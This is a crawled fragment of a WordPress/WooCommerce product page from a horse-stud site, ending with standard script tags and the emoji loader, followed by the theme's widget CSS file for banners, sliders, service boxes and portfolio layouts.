//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haras-des-sources.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haras-des-sources.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5
body_size: 9171
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Home Banner Widget Css
# Home Slider Widget Css
# Section Title Widget Css
# Service Box Widget Css
# Image Widget Css
# Button Widget Css
# Count Up Widget Css
# Portfolio Slider Widget Css
# Team Member Widget Css
# Pricing Table Widget Css
# Filterable Gallery Widget Css
# Mailchimp Subsscribe Form
# Recent Post Widget Css
# Number box Widget Css
# Circle Image Widget Css
# Portfolio box Widget Css
# Testimonial Widget Css
# Text With title Widget Css
# Video popup Widget Css
# Accordion Widget Css
# Brand Slider Widget Css
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Home Banner Widget Css
--------------------------------------------------------------*/
.td-home-banner-area {
    background: #fdeff3;
    padding: 120px 0;
    position: relative;
}

.td-banner-video-wrapper {
    padding-left: 50px;
    width: 120%;
    position: relative;
}

.right-shape {
    position: absolute;
    right: -30px;
    top: -30px;
}
.banner-video-image {
    position: relative;
    height: 620px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center;
}

.td-home-banner-area .td_video_button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 50%;
    margin-left: -15px;
}

.td-home-banner-area .td_video_button:before, .td-home-banner-area .td_video_button:after{
    background-color: #ffffff;
}

.td-home-banner-area  .td_video_button i{
    color: #ea3a5f;
}

.td-home-banner-area .small-shape {
    height: 55px;
    width: 80px;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    position: absolute;
}

.td-home-banner-area .small-shape.shape-1 {
    bottom: -35px;
    right: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -35px;
    left: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -30px;
    left: -10px;
}

.td-home-banner-area .small-shape.shape-3 {
    bottom: -30px;
    left: -35px;
}

.td-banner-text-wrapper .td-title h1,
.td-banner-text-wrapper .td-title h2,
.td-banner-text-wrapper .td-title h3,
.td-banner-text-wrapper .td-title h4,
.td-banner-text-wrapper .td-title h5,
.td-banner-text-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
}

.td-banner-text-wrapper .td-desc{
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}

.td-banner-button {
    margin-top: 35px;
    position: relative;
    display: inline-block;
}

.td-banner-button .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
    position: relative;
    z-index: 2;
}

.td-banner-button img {
    position: absolute;
    right: -20px;
    z-index: 1;
    bottom: -18px;
}

.td-home-banner-area .left-shape {
    position: absolute;
    left: -270px;
    top: 50%;
    transform: translateY(-50%);
}


@media only screen and (max-width: 1199px) {
    .td-banner-video-wrapper{
        width: 100%;
    }

    .td-banner-video-wrapper{
        padding-left: 0;
    }
}

@media only screen and (max-width: 991px) {
    .td-home-banner-area .left-shape{
        display: none;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-banner-text-wrapper .td-title h1,
    .td-banner-text-wrapper .td-title h2,
    .td-banner-text-wrapper .td-title h3,
    .td-banner-text-wrapper .td-title h4,
    .td-banner-text-wrapper .td-title h5,
    .td-banner-text-wrapper .td-title h6 {
        font-size: 45px;
        line-height: 60px;
    }

    .td-home-banner-area .left-shape {
        left: -285px;
    }

    .banner-video-image{
        height: 500px;
    }

    .td-home-banner-area .small-shape.shape-1{
        right: -60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 35px;
        line-height: 48px;
    }
    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
    }

    .banner-video-image{
        height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-banner-area{
        padding: 100px 0;
    }
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
        margin-top: 20px;
    }

    .td-banner-video-wrapper{
        margin-top: 60px;
    }

    .right-shape{
        display: none;
    }

    .banner-video-image{
        height: 350px;
    }

    .td-banner-button{
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Home Three Banner Css
--------------------------------------------------------------*/
.td-home-three-banner-area {
    position: relative;
    padding-top: 320px;
    padding-bottom: 115px;
}

.td-banner-right-image {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 48%;
}

.td-home-three-banner-content-wrapper {
    position: relative;
    z-index: 1;
}

.td-home-three-banner-content-wrapper .td-title h1,
.td-home-three-banner-content-wrapper .td-title h2,
.td-home-three-banner-content-wrapper .td-title h3,
.td-home-three-banner-content-wrapper .td-title h4,
.td-home-three-banner-content-wrapper .td-title h5,
.td-home-three-banner-content-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-three-banner-content-wrapper .td-banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}
.td-banner-left-bottom-image {
    display: inline-block;
    position: absolute;
    left: -65px;
    bottom: 20px;
}

.td-banner-left-top-image {
    top: 0;
    position: absolute;
    left: 40px;
}

.content-img-1, .content-img-2, .content-img-3 {
    position: absolute;
}

.content-img-1 {
    right: 0;
    bottom: -10px;
}

.content-img-2 {
    right: 20%;
    top: -80px;
}

.content-img-3 {
    left: -50px;
    top: -100px;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }

    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }

    .td-banner-right-image{
        max-width: 40%;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-three-banner-area .td-banner-right-image {
        display: none;
    }

    .td-home-three-banner-area {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 26px;
        line-height: 40px;
    }

    .td-home-three-banner-content-wrapper .td-banner-desc {
        font-size: 18px;
        line-height: 32px;
        margin-top: 20px;
    }
}

/* Home Three Banner Css End */

/* Home Four Banner Css */
.td-home-four-banner-wrapper {
    background-color: #ea3a5f;
    position: relative;
    padding: 200px 0 180px 0;
}

.td-home-four-banner-wrapper .banner-title {
    color: #ffffff;
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
    color: #ffffff;
}

.td-home-four-banner-wrapper .td-banner-button .td_button {
    background: #ffffff;
    color: #ea3a5f;
}

.td-home-four-banner-wrapper .banner-right-image {
    position: absolute;
    right: 50px;
    bottom: -34px;
    max-width: 48%;
}

.td-home-four-banner-wrapper  .banner-shape-1 {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    max-width: 31%;
}


.td-home-four-banner-wrapper .td-banner-text-wrapper {
    position: relative;
}

.td-home-four-banner-wrapper .banner-shape-2 {
    position: absolute;
    bottom: -50px;
    right: 50px;
}

.td-home-four-banner-wrapper .banner-shape-3 {
    position: absolute;
    right: 0;
    top: -50px;
}

@media only screen and (max-width: 991px) {
    .td-home-four-banner-wrapper .banner-right-image {
        position: relative;
        right: auto;
        bottom: auto;
        max-width: 80%;
        margin: 0 auto;
        margin-top: 55px;
    }

    .td-home-four-banner-wrapper{
        padding: 100px 0 0px 0;
    }

    .td-home-four-banner-wrapper .banner-title{
        font-size: 45px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-four-banner-wrapper{
        padding: 150px 0 130px 0;
    }

    .td-home-four-banner-wrapper .banner-right-image {
        bottom: 100px;
        max-width: 42%;
        right: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-four-banner-wrapper .banner-title {
        font-size: 27px;
        line-height: 45px;
    }

    .td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc{
        font-size: 17px;
        line-height: 30px;
    }
}
/* Home Four Banner Css End */


/*--------------------------------------------------------------
# Home Slider Widget Css
--------------------------------------------------------------*/
.td-home-slider-area .td-single-slide-item {
    height: 760px;
}

.td-slider-content-wrapper {
    width: 53%;
    display: inline-block;
}


.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6,
.td-slide-title strong {
    font-size: 60px;
    line-height: 72px;
}

.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6 {
    font-weight: 900;
    color: #ffffff;
}

.td-slide-title strong {
    font-weight: 900;
}

.td-slider-content-text {
    font-size: 18px;
    line-height: 30px;
    margin-top: 25px;
    margin-bottom: 25px;
    color: #ffffff;
}

.slider-button-wrapper .td_button {
    margin-right: 15px;
    margin-top: 10px;
}

.slider-button-wrapper .td_button:last-child {
    margin-right: 0;
}

.td-home-slider-area .slick-dots {
    position: absolute;
    width: 100%;
    max-width: 1170px;
    bottom: 65px;
    text-align: left;
    left: 50%;
    margin-left: -585px;
    padding: 0 15px;
    line-height: 1;
}

.td-home-slider-area .slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.td-home-slider-area .slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-home-slider-area .slick-dots button {
    background-color: #ffffff;
}

.td-home-slider-area .slick-dots .slick-active button,.td-home-slider-area .slick-dots button:hover {
    background-color: #ea3a5f;
}

.td-home-slider-area .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    top: 50%;
    background: #ea3a5f;
    color: #ffffff;
    font-weight: 700;
    font-size: 30px;
    text-align: center;
    line-height: 60px !important;
    margin-top: -30px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    visibility: hidden;
    border-radius: 3px;
}

.td-home-slider-area .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.td-home-slider-area .slick-arrow.slick-prev {
    left: -50px;
    right: auto;
}

.td-home-slider-area .slick-arrow.slick-next {
    left: auto;
    right: -50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev {
    left: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-next {
    right: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev,
.td-home-slider-area:hover .slick-arrow.slick-next {
    opacity: 1;
    visibility: visible;
}




@media only screen and (max-width: 1024px) {
    .td-slider-content-wrapper {
        width: 80%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-home-slider-area .slick-dots {
        max-width: 960px;
        margin-left: -480px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-slider-area .slick-dots {
        max-width: 720px;
        margin-left: -360px;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 50px;
        line-height: 60px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 650px;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .td-home-slider-area .slick-dots {
        max-width: 540px;
        margin-left: -270px;
    }
}

@media only screen and (min-width: 320px) and (max-width: 575px) {
    .td-home-slider-area .slick-dots {
        max-width: 100%;
        margin-left: 0;
        left: auto;

    }
}

@media only screen and (max-width: 767px) {

    .td-slider-content-wrapper {
        width: 95%;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 30px;
        line-height: 40px;
    }

    .slider-button-wrapper .td_button{
        padding: 17px 15px 15px 15px;
        margin-right: 8px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 560px;
    }

    .td-slider-content-text {
        font-size: 16px;
        line-height: 28px;
    }

    .td-home-slider-area .slick-dots{
        bottom: 10px;
    }
}

/*--------------------------------------------------------------
# Section Title Widget Css
--------------------------------------------------------------*/

.td-section-title-wrap{
    text-align: center;
    margin-bottom: 30px;
}
.td-section-title-content {
    width: 50%;
    display: inline-block;
}
.td-section-title-wrap .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.td-section-title-wrap .title {
    color: #333333;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (max-width: 767px) {
    .td-section-title-wrap .title {
        font-size: 30px;
        line-height: 40px;
    }
}

/*--------------------------------------------------------------
# Service Box Widget Css
--------------------------------------------------------------*/

/* Layout one */
.td-service-layout-1 .td-single-service-box,
.td-service-layout-1 .td-service-icon,
.td-service-title,
.td-service-layout-2 .td-single-service-box,
.td-service-layout-2 .td-service-icon,
.td-service-layout-2 .td-service-icon:after,
.td-service-layout-3 .td-service-icon{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-service-layout-1 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    padding: 50px 34px 45px 34px;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-1 .td-single-service-box:hover {
    background-color: #ea3a5f;
}

.td-service-layout-1 .td-service-icon {
    height: 120px;
    width: 120px;
    background-color: #fdeaef;
    border-radius: 5px;
    line-height: 120px;
    text-align: center;
    display: inline-block;
    margin-bottom: 30px;
    color: #231f20;
}

.td-service-layout-1 .td-single-service-box:hover .td-service-icon{
    background-color: #ec4e70;
}
.td-service-layout-1 .td-single-service-box:hover .td-service-icon,
.td-service-layout-1 .td-single-service-box:hover .td-service-title,
.td-service-layout-1 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td_text_button,
.td-service-layout-1 .td-single-service-box:hover .td_text_button{
    color: #ffffff;
}

.td-service-layout-1 .td-service-icon i {
    font-size: 65px;
    font-weight: normal;
}

.td-service-layout-1 .td-service-icon img, .td-service-layout-1 .td-service-icon svg {
    max-width: 70%;
}

.td-service-title-link {
    display: inline-block;
}

.td-service-title {
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin-bottom: 10px;
    display: block;
    text-transform: uppercase;
}

.td-service-layout-1 .td-single-service-box .td-service-title:hover,
.td-service-layout-1 .td-single-service-box .td_text_button:hover,
.td-service-layout-2 .td-single-service-box .td_text_button:hover{
    text-decoration: underline;
}

.td-service-layout-1 .td_text_button,
.td-service-layout-2 .td_text_button,
.td-service-layout-3 .td_text_button{
    font-weight: 700;
    color: #555555;
    position: relative;
    text-transform: capitalize;
    font-size: 17px;
}

.td-service-layout-1 .td_text_button i,
.td-service-layout-2 .td_text_button i,
.td-service-layout-3 .td_text_button i{
    font-size: 14px;
    position: absolute;
    right: -24px;
    top: 4px;
    font-weight: 900;
}

/* Service Layout 2 */
.td-service-layout-2 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    text-align: center;
    padding: 40px 32px 35px 32px;
    position: relative;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-2 .td-single-service-box:hover{
    background-color: #ea3a5f;
}

.td-service-layout-2 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td-service-icon,
.td-service-layout-2 .td-single-service-box:hover .td-service-title{
    color: #ffffff;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-title:hover{
    text-decoration: underline;
}

.td-service-box-number {
    font-size: 100px;
    font-weight: 900;
    position: absolute;
    right: 25px;
    top: 10px;
    color: #fcf4f5;
    line-height: 1;
}

.td-service-layout-2 .td-service-icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
    margin-bottom: 35px;
    color: #231f20;
    font-size: 65px;
    font-weight: normal;
    position: relative;
    z-index: 2;
}

.td-service-layout-2 .td-service-icon:after {
    position: absolute;
    height: 75px;
    width: 75px;
    background-color: #fdeaef;
    content: '';
    left: 4px;
    top: 5px;
    transform: rotate(45deg);
    border-radius: 5px;
    z-index: -1;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-icon:after {
    background-color: #ec4e70;
}

.td-service-layout-2 .td-single-service-box a,
.td-service-layout-3 .td-single-service-box a{
    display: inline-block;
}
.td-service-layout-2 .td-single-service-box .td_text_button {
    margin-bottom: 15px;
    margin-top: 10px;
}

.td-service-layout-2 .td-service-icon img,.td-service-layout-2 .td-service-icon svg {
    max-width: 80%;
    margin-top: -16px;
}
/* Service Layout 3 */
.td-service-layout-3 .td-single-service-box {
    padding: 75px 34px 20px 34px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    position: relative;
    margin-bottom: 100px;
    z-index: 1;
}

.td-service-layout-3 .td-service-icon-wrap {
    position: absolute;
    height: 80px;
    width: 80px;
    font-size: 45px;
    font-weight: normal;
    border-radius: 50%;
    line-height: 80px;
    text-align: center;
    color: #fff;
    top: 0;
    margin-top: -40px;
    left: 0;
}

.td-service-layout-3 .td-service-icon-wrap img, .td-service-layout-3 .td-service-icon-wrap svg {
    max-width: 65%;
    margin-top: -13px;
}

.td-service-layout-3 .td-service-icon {
    background: #333333;
    position: relative;
    border-radius: 50%;
}

.td-service-layout-3 .td-single-service-box:hover .td-service-icon{
    background-color: #ea3a5f;
}

.td-service-layout-3 .td-single-service-box .td-service-title:hover,
.td-service-layout-3 .td_text_button:hover{
    color: #ea3a5f;
    text-decoration: underline;
}

.td-service-layout-3 .td-service-icon:after {
    position: absolute;
    background-color: #eaeaea;
    content: '';
    height: 93px;
    width: 93px;
    border-radius: 50%;
    z-index: -1;
    left: 0px;
    top: 0px;
}

.td-service-layout-3 .td-single-service-box .td-service-title {
    margin-bottom: 12px;
}

.td-service-layout-3 .td_text_button{
    margin-bottom: 25px;
}

/*--------------------------------------------------------------
# Image Widget Css
--------------------------------------------------------------*/
.td-image-wrapper .td-image {
    position: relative;
    display: inline-block;
}
.td-image-wrapper .td-img {
    border-radius: 8px;
    position: relative;
    z-index: 2;
}
.td-image .td-image-shape {
    position: absolute;
    z-index: 1;
}

.td-image.shape-top-right .td-image-shape {
    right: -35px;
    top: -35px;
}

.td-image.shape-top-left .td-image-shape {
    left: -35px;
    top: -35px;
}

.td-image.shape-bottom-right .td-image-shape {
    right: -35px;
    bottom: -35px;
}


.td-image.shape-bottom-left .td-image-shape {
    left: -35px;
    bottom: -35px;
}

/*--------------------------------------------------------------
# Button Widget Css
--------------------------------------------------------------*/
.td-button-el-widget a.td_button {
    margin-right: 15px;
    display: inline-block;
    margin-bottom: 15px;
}

.td-button-el-widget a.td_button:last-child {
    margin-right: 0;
}

.td-button-el-widget .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
}

/*--------------------------------------------------------------
# Count Up Widget Css
--------------------------------------------------------------*/
.td-countup-content svg,
.td-countup-content i,
.td-count-number,
.td-count-unit{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-single-countup-box {
    background: #ffffff;
    padding: 45px 35px 40px 35px;
    border-radius: 8px;
}
.td-count-icon {
    height: 65px;
    width: 65px;
    font-size: 65px;
    line-height: 60px;
    display: inline-block;
}

.td-countup-content i{
    color: #333333;
}

.td-countup-content svg{
    fill: #333333;
 }

.td-single-countup-box:hover .td-countup-content i,
.td-single-countup-box:hover .td-count-number,
.td-single-countup-box:hover .td-count-unit {
    color: #e63b60;
}

.td-single-countup-box:hover .td-countup-content svg{
    fill: #e63b60;
}

.td-count-number,.td-count-unit {
    display: inline;
    font-size: 35px;
    font-weight: 900;
    line-height: 1;
    color: #333333;
}

.td-count-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #555555;
    font-weight: 700;
    margin-bottom: 0;
}

.td-count-icon svg, .td-count-icon img {
    margin-top: -13px;
}

.td-number-unit {
    margin-top: 20px;
    margin-bottom: 5px;
}

/*--------------------------------------------------------------
# Portfolio Slider Widget Css
--------------------------------------------------------------*/
.td-portfolio-slider-wrapper {
    margin-left: -200px;
    margin-right: -200px;
}

.td-portfolio-slide-item {
    padding: 15px;
}

.td-portfolio-slide-content {
    height: 500px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 5px 8px 0px rgba(217, 217, 217, .9)
}

.td-portfolio-slide-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #e63b60;
    z-index: 1;
    -webkit-transform: translatex(-100%);
    -ms-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .6s;
    transition: .6s;
    border-radius: 8px;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-overlay{
    -webkit-transform: translatex(0);
    -ms-transform: translatex(0);
    transform: translatex(0);
    opacity: .84;
    visibility: visible;
}

.td-portfolio-slide-text {
    position: absolute;
    z-index: 2;
    padding: 15px 35px 35px 35px;
    bottom: 0;
    width: 100%;
}

.td-portfolio-slide-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
}

.td-portfolio-slide-text, .td-portfolio-slide-title {
    color: #ffffff;
}

h3.td-portfolio-slide-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;

}

.td-portfolio-slide-text p:last-child {
    margin-bottom: 0;
}

.td-portfolio-slide-text .td-portfolio-slide-title,
.td-portfolio-slide-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-portfolio-slide-text .td-portfolio-slide-title {

    -webkit-transition: 1.2s;
    transition: 1.2s;
    position: relative;
}

.td-portfolio-slide-title:before {
    -webkit-transition: .8s;
    transition: .8s;
}

.td-portfolio-slide-text p {
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-title:before,
.td-portfolio-slide-item:hover .td-portfolio-slide-title ,
.td-portfolio-slide-item:hover .td-portfolio-slide-text p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

a.td-portfolio-slide-details-link {
    display: inline-block;
}

.td-portfolio-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 50px;
}

.td-portfolio-slider-wrapper .slick-dots button {
    border: 2px solid #ea3a5f;
    height: 15px;
    width: 15px;
}

.td-portfolio-slider-wrapper .slick-dots .slick-active button,
.td-portfolio-slider-wrapper .slick-dots button:hover{
    background-color: #ea3a5f;
}

.td-portfolio-slider .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    background: #ea3a5f;
    text-align: center;
    line-height: 63px;
    font-size: 30px;
    color: #fff;
    border-radius: 50%;
    z-index: 1;
    left: 0px;
    top: 50%;
    margin-top: -30px;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}

.td-portfolio-slider:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
}

.td-portfolio-slider .slick-arrow.slick-next {
    left: auto;
    right: 0px;
}

.td-portfolio-slider:hover .slick-arrow.slick-prev{
    left: 280px;
}

.td-portfolio-slider:hover .slick-arrow.slick-next{
    right: 280px;
}

.td-portfolio-slider-wrapper [dir='rtl'] .td-portfolio-slide-text {
    direction: ltr;
}

@media only screen and (max-width: 1199px) {
    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 240px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 240px;
    }
}

@media only screen and (max-width: 767px) {
    .td-portfolio-slider-wrapper {
        margin-left: 15px;
        margin-right: 15px;
    }

    .td-portfolio-slide-content{
        height: 380px;
    }

